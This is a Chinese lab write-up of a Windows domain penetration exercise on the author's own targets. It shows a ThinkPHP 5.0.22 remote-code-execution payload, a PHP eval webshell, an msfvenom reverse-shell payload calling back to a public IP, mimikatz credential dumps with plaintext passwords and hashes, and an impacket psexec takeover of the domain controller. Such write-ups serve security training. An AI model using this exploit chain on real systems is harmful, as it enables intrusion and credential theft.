问就是WEB不会了。觉得域渗透挺好玩的。下来试试

为了模拟真实环境,用了frps转发到公网。进行域渗透

为了方便读者区分靶机,在每台靶机都放置了不同的flag文件

GETSHELL



拿到题目发现是thinkphp

通过报错发现是thinkphp5.0.22



所以直接用5.0.22getshell的payload:s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir

写一个shell进去

echo%20^%3C?php%20@eval($_POST[%27cmd%27]);%20?^%3E%20%3E%20system.php

链接

内网渗透

Windows IP 配置

以太网适配器 本地连接:

连接特定的 DNS 后缀 . . . . . . . :

本地链接 IPv6 地址. . . . . . . . : fe80::a4aa:222a:741e:52a8%16

IPv4 地址 . . . . . . . . . . . . : 192.168.138.136

子网掩码 . . . . . . . . . . . . : 255.255.255.0

默认网关. . . . . . . . . . . . . :

以太网适配器 Bluetooth 网络连接:

媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . :

以太网适配器 wk1 waiwang:

连接特定的 DNS 后缀 . . . . . . . :

本地链接 IPv6 地址. . . . . . . . : fe80::2de8:cf3a:4cec:1026%11

IPv4 地址 . . . . . . . . . . . . : 192.168.135.150

子网掩码 . . . . . . . . . . . . : 255.255.255.0

默认网关. . . . . . . . . . . . . : 192.168.135.2

隧道适配器 isatap.{4660F312-0A34-48C8-B979-938D6645032D}:

媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 isatap.{AD846195-B498-494E-9D15-14D3C49095BC}:

媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 isatap.{522E987F-D8BB-4F8D-BD80-6B57C75E348D}:

媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . :

发现了内网ip,通过查看进程发现没有杀毒软件,直接上msf

root@ha1c9on:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=39.97.115.57 LPORT=1234 -f exe > /root/1.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 341 bytes Final size of exe file: 73802 bytes

msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lport 1234 lport => 1234 msf5 exploit(multi/handler) > set lhost 0.0.0.0 lhost => 0.0.0.0 msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 0.0.0.0:1234 [*] Sending stage (180291 bytes) to 127.0.0.1 [*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:36726) at 2020-07-13 12:16:21 +0800 meterpreter > shell

拿到shell后就可以进一步收集内网信息了,上传mimikatz

依然为了阅读方便改成UTF-8编码 chcp 65001

C:\phpStudy\PHPTutorial\WWW\public>net user /domain net user /domain The request will be processed at a domain controller for domain sun.com. System error 5 has occurred. Access is denied. C:\phpStudy\PHPTutorial\WWW\public>ping sun.com ping sun.com Pinging sun.com [192.168.138.138] with 32 bytes of data:

根据域命令拿到了DC的IP

然后使用mimikatz

mimikatz

.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )

## \ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz # privilege::debug

Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 1401840 (00000000:001563f0)

Session : CachedInteractive from 1

User Name : Administrator

Domain : SUN

Logon Server : DC

Logon Time : 2020/7/13 10:34:20

SID : S-1-5-21-3388020223-1982701712-4030140183-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : SUN

* LM : c8c42d085b5e3da2e9260223765451f1

* NTLM : e8bea972b3549868cecd667a64a6ac46

* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee

tspkg :

* Username : Administrator

* Domain : SUN

* Password : dc123.com

wdigest :

* Username : Administrator

* Domain : SUN

* Password : dc123.com

kerberos :

* Username : Administrator

* Domain : SUN.COM

* Password : dc123.com

ssp :

credman :

Authentication Id : 0 ; 1318643 (00000000:00141ef3)

Session : CachedInteractive from 1

User Name : Administrator

Domain : SUN

Logon Server : DC

Logon Time : 2020/7/13 10:33:54

SID : S-1-5-21-3388020223-1982701712-4030140183-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : SUN

* LM : c8c42d085b5e3da2e9260223765451f1

* NTLM : e8bea972b3549868cecd667a64a6ac46

* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee

tspkg :

* Username : Administrator

* Domain : SUN

* Password : dc123.com

wdigest :

* Username : Administrator

* Domain : SUN

* Password : dc123.com

kerberos :

* Username : Administrator

* Domain : SUN.COM

* Password : dc123.com

ssp :

credman :

Authentication Id : 0 ; 1108051 (00000000:0010e853)

Session : Interactive from 1

User Name : leo

Domain : SUN

Logon Server : DC

Logon Time : 2020/7/13 10:31:43

SID : S-1-5-21-3388020223-1982701712-4030140183-1110

msv :

[00000003] Primary

* Username : leo

* Domain : SUN

* LM : b73a13e9b7832a35aad3b435b51404ee

* NTLM : afffeba176210fad4628f0524bfe1942

* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650

tspkg :

* Username : leo

* Domain : SUN

* Password : 123.com

wdigest :

* Username : leo

* Domain : SUN

* Password : 123.com

kerberos :

* Username : leo

* Domain : SUN.COM

* Password : 123.com

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2020/7/13 10:28:53

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : WIN7$

Domain : SUN

Logon Server : (null)

Logon Time : 2020/7/13 10:28:53

SID : S-1-5-20

msv :

[00000003] Primary

* Username : WIN7$

* Domain : SUN

* NTLM : 31072872b2ed3f610efd7b411ea60e75

* SHA1 : 16702293fa10f137c937f347e8226b6087b2fa5c

tspkg :

wdigest :

* Username : WIN7$

* Domain : SUN

* Password : 7b a5 a5 03 4d 5c b7 2d 35 03 f3 f9 ab a6 1b e0 05 90 88 65 bb d5 f9 f3 4d 3d fa 7e 2c 11 6c af 2d c7 85 35 f5 31 0d 13 9b 13 69 cb ae 33 82 3d 05 98 e3 64 94 86 97 67 0c 0e 34 95 9f d5 61 76 ec a0 48 ac 1a bf 1e 1c f7 c3 52 42 c6 73 f1 46 94 33 36 b6 92 e5 eb e4 e8 88 fc 7b 98 0c 92 97 65 75 f3 d7 d6 fd 53 e0 62 5f 37 ab 8d 1f 4b 2a 5a 5f c3 a7 e5 87 23 d7 e6 d8 31 0d b3 25 1b 77 7c 44 be e6 27 05 31 d3 4c 2c d3 6b 4f b7 54 f8 ce 9a 51 08 9c d8 43 f5 2f 35 c2 c8 49 5b 02 90 01 05 a2 44 99 36 d6 3c ac b2 7a 8a b8 37 cf 6f f2 04 a3 52 c2 3b 9f 59 e7 3b 07 69 8e 83 0e 96 21 20 e5 0f ce 99 5e b5 6b 7a 89 15 7d d7 65 f2 93 ee 1a 9b ee 84 34 e3 57 d9 c0 9a ef f0 0d 2d 78 dc 1a ed 74 a2 6d 99 91 aa 3f 20 27 47 7d 37

kerberos :

* Username : win7$

* Domain : SUN.COM

* Password : 7b a5 a5 03 4d 5c b7 2d 35 03 f3 f9 ab a6 1b e0 05 90 88 65 bb d5 f9 f3 4d 3d fa 7e 2c 11 6c af 2d c7 85 35 f5 31 0d 13 9b 13 69 cb ae 33 82 3d 05 98 e3 64 94 86 97 67 0c 0e 34 95 9f d5 61 76 ec a0 48 ac 1a bf 1e 1c f7 c3 52 42 c6 73 f1 46 94 33 36 b6 92 e5 eb e4 e8 88 fc 7b 98 0c 92 97 65 75 f3 d7 d6 fd 53 e0 62 5f 37 ab 8d 1f 4b 2a 5a 5f c3 a7 e5 87 23 d7 e6 d8 31 0d b3 25 1b 77 7c 44 be e6 27 05 31 d3 4c 2c d3 6b 4f b7 54 f8 ce 9a 51 08 9c d8 43 f5 2f 35 c2 c8 49 5b 02 90 01 05 a2 44 99 36 d6 3c ac b2 7a 8a b8 37 cf 6f f2 04 a3 52 c2 3b 9f 59 e7 3b 07 69 8e 83 0e 96 21 20 e5 0f ce 99 5e b5 6b 7a 89 15 7d d7 65 f2 93 ee 1a 9b ee 84 34 e3 57 d9 c0 9a ef f0 0d 2d 78 dc 1a ed 74 a2 6d 99 91 aa 3f 20 27 47 7d 37

ssp :

credman :

Authentication Id : 0 ; 51348 (00000000:0000c894)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2020/7/13 10:28:52

SID :

msv :

[00000003] Primary

* Username : WIN7$

* Domain : SUN

* NTLM : 31072872b2ed3f610efd7b411ea60e75

* SHA1 : 16702293fa10f137c937f347e8226b6087b2fa5c

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : WIN7$

Domain : SUN

Logon Server : (null)

Logon Time : 2020/7/13 10:28:52

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : WIN7$

* Domain : SUN

* Password : 7b a5 a5 03 4d 5c b7 2d 35 03 f3 f9 ab a6 1b e0 05 90 88 65 bb d5 f9 f3 4d 3d fa 7e 2c 11 6c af 2d c7 85 35 f5 31 0d 13 9b 13 69 cb ae 33 82 3d 05 98 e3 64 94 86 97 67 0c 0e 34 95 9f d5 61 76 ec a0 48 ac 1a bf 1e 1c f7 c3 52 42 c6 73 f1 46 94 33 36 b6 92 e5 eb e4 e8 88 fc 7b 98 0c 92 97 65 75 f3 d7 d6 fd 53 e0 62 5f 37 ab 8d 1f 4b 2a 5a 5f c3 a7 e5 87 23 d7 e6 d8 31 0d b3 25 1b 77 7c 44 be e6 27 05 31 d3 4c 2c d3 6b 4f b7 54 f8 ce 9a 51 08 9c d8 43 f5 2f 35 c2 c8 49 5b 02 90 01 05 a2 44 99 36 d6 3c ac b2 7a 8a b8 37 cf 6f f2 04 a3 52 c2 3b 9f 59 e7 3b 07 69 8e 83 0e 96 21 20 e5 0f ce 99 5e b5 6b 7a 89 15 7d d7 65 f2 93 ee 1a 9b ee 84 34 e3 57 d9 c0 9a ef f0 0d 2d 78 dc 1a ed 74 a2 6d 99 91 aa 3f 20 27 47 7d 37

kerberos :

* Username : win7$

* Domain : SUN.COM

* Password : 7b a5 a5 03 4d 5c b7 2d 35 03 f3 f9 ab a6 1b e0 05 90 88 65 bb d5 f9 f3 4d 3d fa 7e 2c 11 6c af 2d c7 85 35 f5 31 0d 13 9b 13 69 cb ae 33 82 3d 05 98 e3 64 94 86 97 67 0c 0e 34 95 9f d5 61 76 ec a0 48 ac 1a bf 1e 1c f7 c3 52 42 c6 73 f1 46 94 33 36 b6 92 e5 eb e4 e8 88 fc 7b 98 0c 92 97 65 75 f3 d7 d6 fd 53 e0 62 5f 37 ab 8d 1f 4b 2a 5a 5f c3 a7 e5 87 23 d7 e6 d8 31 0d b3 25 1b 77 7c 44 be e6 27 05 31 d3 4c 2c d3 6b 4f b7 54 f8 ce 9a 51 08 9c d8 43 f5 2f 35 c2 c8 49 5b 02 90 01 05 a2 44 99 36 d6 3c ac b2 7a 8a b8 37 cf 6f f2 04 a3 52 c2 3b 9f 59 e7 3b 07 69 8e 83 0e 96 21 20 e5 0f ce 99 5e b5 6b 7a 89 15 7d d7 65 f2 93 ee 1a 9b ee 84 34 e3 57 d9 c0 9a ef f0 0d 2d 78 dc 1a ed 74 a2 6d 99 91 aa 3f 20 27 47 7d 37

ssp :

credman :

mimikatz # exit

Bye!

我们拿到了两个用户的账户密码,远程上去看看,远程依旧没开

但是我们好像拿到了域控密码,试试提权

root@ha1c9on:~/桌面/impacket-master/examples# proxychains python psexec.py 'Administrator:dc123.com@192.168.138.138'

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

[proxychains] DLL init: proxychains-ng 4.14

Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.138.138:445 ... OK

[proxychains] DLL init: proxychains-ng 4.14

[*] Requesting shares on 192.168.138.138.....

[*] Found writable share ADMIN$

[*] Uploading file jXxtIDgt.exe

[*] Opening SVCManager on 192.168.138.138.....

[*] Creating service REDY on 192.168.138.138.....

[*] Starting service REDY.....

[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.138.138:445 ... OK

[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.138.138:445 ... OK

[!] Press help for extra shell commands

[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.138.138:445 ... OK

Microsoft Windows [░µ▒╛ 6.1.7600]

░µ╚¿╦∙╙╨ (c) 2009 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú

C:\Windows\system32>ipconfig

Windows IP ┼Σ╓├

╥╘╠½═°╩╩┼Σ╞≈ ▒╛╡╪┴¼╜╙:

┴¼╜╙╠╪╢¿╡─ DNS ║≤╫║ . . . . . . . :

IPv4 ╡╪╓╖ . . . . . . . . . . . . : 192.168.138.138

╫╙═°╤┌┬δ . . . . . . . . . . . . : 255.255.255.0

─¼╚╧═°╣╪. . . . . . . . . . . . . : 192.168.138.2

╦φ╡└╩╩┼Σ╞≈ isatap.{5DA77015-3E63-40D5-B6A8-79A1FAA97F6D}:

├╜╠σ╫┤╠¼ . . . . . . . . . . . . : ├╜╠σ╥╤╢╧┐¬

┴¼╜╙╠╪╢¿╡─ DNS ║≤╫║ . . . . . . . :

C:\Windows\system32>

发现成功提权到DC,这时候我们尝试上传mimikatz抓取这台机器的密码

依然用smbclient

root@ha1c9on:~/桌面# proxychains smbclient //192.168.138.138/C$ -U administrator [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.138.138:445 ... OK Enter WORKGROUP\administrator's password: Try "help" to get a list of possible commands. smb: \> put mimikatz.exe putting file mimikatz.exe as \mimikatz.exe (136.4 kb/s) (average 136.4 kb/s) smb: \> put mimidrv.sys putting file mimidrv.sys as \mimidrv.sys (51.0 kb/s) (average 128.9 kb/s) smb: \> put mimilib.dll putting file mimilib.dll as \mimilib.dll (64.5 kb/s) (average 123.6 kb/s) smb: \>

直接抓密码就行

c:\>mimikatz

.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )

## \ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz # privilege::debug

Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 137168 (00000000:000217d0)

Session : Interactive from 1

User Name : admin

Domain : SUN

Logon Server : DC

Logon Time : 2020/7/13 10:29:52

SID : S-1-5-21-3388020223-1982701712-4030140183-1000

msv :

[00000003] Primary

* Username : admin

* Domain : SUN

* LM : 0ef15fc765978ccc5aacd84cd494924f

* NTLM : 3c2fb6723b98c55ae3617de106d3c535

* SHA1 : 4f6a3887dc91162279c8272314239ffce3b7b3a6

tspkg :

* Username : admin

* Domain : SUN

* Password : Ha1c9on.

wdigest :

* Username : admin

* Domain : SUN

* Password : Ha1c9on.

kerberos :

* Username : admin

* Domain : SUN.COM

* Password : Ha1c9on.

ssp :

credman :

Authentication Id : 0 ; 137156 (00000000:000217c4)

Session : Interactive from 1

User Name : admin

Domain : SUN

Logon Server : DC

Logon Time : 2020/7/13 10:29:52

SID : S-1-5-21-3388020223-1982701712-4030140183-1000

msv :

[00000003] Primary

* Username : admin

* Domain : SUN

* LM : 0ef15fc765978ccc5aacd84cd494924f

* NTLM : 3c2fb6723b98c55ae3617de106d3c535

* SHA1 : 4f6a3887dc91162279c8272314239ffce3b7b3a6

tspkg :

* Username : admin

* Domain : SUN

* Password : Ha1c9on.

wdigest :

* Username : admin

* Domain : SUN

* Password : Ha1c9on.

kerberos :

* Username : admin

* Domain : SUN.COM

* Password : Ha1c9on.

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : DC$

Domain : SUN

Logon Server : (null)

Logon Time : 2020/7/13 10:28:37

SID : S-1-5-20

msv :

[00000003] Primary

* Username : DC$

* Domain : SUN

* NTLM : 3078806702c033d049a2f1d6c16f8cf3

* SHA1 : 5760c4335eb05a472647105ddd2a3623e18e3413

tspkg :

wdigest :

* Username : DC$

* Domain : SUN

* Password : 32 0b 02 bd c7 60 7d ec 90 12 49 94 e1 09 f6 71 5e 3f 5c b8 87 0f 31 6a 34 e8 b2 f6 54 c3 73 59 03 61 7f 43 a6 0f ed 19 bd 02 37 92 5f db 7a 0c 5f 87 28 96 1e 42 1c 48 28 50 11 f5 f0 d2 74 46 f0 bc 84 6a 01 89 7a 8b 13 ab e3 9c de 7c b2 6f e0 b6 34 c1 a0 d6 bd 3c 6a d4 dd 35 b1 5b 12 59 e5 8d 8b b3 c3 9c d5 d1 65 43 57 66 89 e9 c4 5c fe f6 6f c6 1f 4c 18 ba 93 db 2e 59 47 fd b8 d8 31 f5 d0 be e5 8d ae e7 9e 6c ea ad 8b 97 00 8d d1 73 61 7e 4b 5d 7e 16 93 0a 1c 42 d0 cc ab f8 51 e8 28 b2 a9 3e 85 83 8f 7e 9f 18 4e 3d 8a 99 0b f3 e7 36 51 f3 da 63 30 c5 d7 61 29 78 41 b1 77 6a 9e 8a 69 cf f0 9e d2 74 ad 38 cc 46 36 66 79 7c d1 fc 78 56 6d 8c 4b 41 10 2f 67 ed 92 e4 dc f2 fa ba 54 91 61 40 94 50 4b d1 81 55 9b 3a

kerberos :

* Username : dc$

* Domain : SUN.COM

* Password : 32 0b 02 bd c7 60 7d ec 90 12 49 94 e1 09 f6 71 5e 3f 5c b8 87 0f 31 6a 34 e8 b2 f6 54 c3 73 59 03 61 7f 43 a6 0f ed 19 bd 02 37 92 5f db 7a 0c 5f 87 28 96 1e 42 1c 48 28 50 11 f5 f0 d2 74 46 f0 bc 84 6a 01 89 7a 8b 13 ab e3 9c de 7c b2 6f e0 b6 34 c1 a0 d6 bd 3c 6a d4 dd 35 b1 5b 12 59 e5 8d 8b b3 c3 9c d5 d1 65 43 57 66 89 e9 c4 5c fe f6 6f c6 1f 4c 18 ba 93 db 2e 59 47 fd b8 d8 31 f5 d0 be e5 8d ae e7 9e 6c ea ad 8b 97 00 8d d1 73 61 7e 4b 5d 7e 16 93 0a 1c 42 d0 cc ab f8 51 e8 28 b2 a9 3e 85 83 8f 7e 9f 18 4e 3d 8a 99 0b f3 e7 36 51 f3 da 63 30 c5 d7 61 29 78 41 b1 77 6a 9e 8a 69 cf f0 9e d2 74 ad 38 cc 46 36 66 79 7c d1 fc 78 56 6d 8c 4b 41 10 2f 67 ed 92 e4 dc f2 fa ba 54 91 61 40 94 50 4b d1 81 55 9b 3a

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2020/7/13 10:28:37

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 41793 (00000000:0000a341)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2020/7/13 10:28:35

SID :

msv :

[00000003] Primary

* Username : DC$

* Domain : SUN

* NTLM : 3078806702c033d049a2f1d6c16f8cf3

* SHA1 : 5760c4335eb05a472647105ddd2a3623e18e3413

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : DC$

Domain : SUN

Logon Server : (null)

Logon Time : 2020/7/13 10:28:35

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : DC$

* Domain : SUN

* Password : 32 0b 02 bd c7 60 7d ec 90 12 49 94 e1 09 f6 71 5e 3f 5c b8 87 0f 31 6a 34 e8 b2 f6 54 c3 73 59 03 61 7f 43 a6 0f ed 19 bd 02 37 92 5f db 7a 0c 5f 87 28 96 1e 42 1c 48 28 50 11 f5 f0 d2 74 46 f0 bc 84 6a 01 89 7a 8b 13 ab e3 9c de 7c b2 6f e0 b6 34 c1 a0 d6 bd 3c 6a d4 dd 35 b1 5b 12 59 e5 8d 8b b3 c3 9c d5 d1 65 43 57 66 89 e9 c4 5c fe f6 6f c6 1f 4c 18 ba 93 db 2e 59 47 fd b8 d8 31 f5 d0 be e5 8d ae e7 9e 6c ea ad 8b 97 00 8d d1 73 61 7e 4b 5d 7e 16 93 0a 1c 42 d0 cc ab f8 51 e8 28 b2 a9 3e 85 83 8f 7e 9f 18 4e 3d 8a 99 0b f3 e7 36 51 f3 da 63 30 c5 d7 61 29 78 41 b1 77 6a 9e 8a 69 cf f0 9e d2 74 ad 38 cc 46 36 66 79 7c d1 fc 78 56 6d 8c 4b 41 10 2f 67 ed 92 e4 dc f2 fa ba 54 91 61 40 94 50 4b d1 81 55 9b 3a

kerberos :

* Username : dc$

* Domain : SUN.COM

* Password : 32 0b 02 bd c7 60 7d ec 90 12 49 94 e1 09 f6 71 5e 3f 5c b8 87 0f 31 6a 34 e8 b2 f6 54 c3 73 59 03 61 7f 43 a6 0f ed 19 bd 02 37 92 5f db 7a 0c 5f 87 28 96 1e 42 1c 48 28 50 11 f5 f0 d2 74 46 f0 bc 84 6a 01 89 7a 8b 13 ab e3 9c de 7c b2 6f e0 b6 34 c1 a0 d6 bd 3c 6a d4 dd 35 b1 5b 12 59 e5 8d 8b b3 c3 9c d5 d1 65 43 57 66 89 e9 c4 5c fe f6 6f c6 1f 4c 18 ba 93 db 2e 59 47 fd b8 d8 31 f5 d0 be e5 8d ae e7 9e 6c ea ad 8b 97 00 8d d1 73 61 7e 4b 5d 7e 16 93 0a 1c 42 d0 cc ab f8 51 e8 28 b2 a9 3e 85 83 8f 7e 9f 18 4e 3d 8a 99 0b f3 e7 36 51 f3 da 63 30 c5 d7 61 29 78 41 b1 77 6a 9e 8a 69 cf f0 9e d2 74 ad 38 cc 46 36 66 79 7c d1 fc 78 56 6d 8c 4b 41 10 2f 67 ed 92 e4 dc f2 fa ba 54 91 61 40 94 50 4b d1 81 55 9b 3a

ssp :

credman :

mimikatz #

做完以后觉得确实很简单,难度不深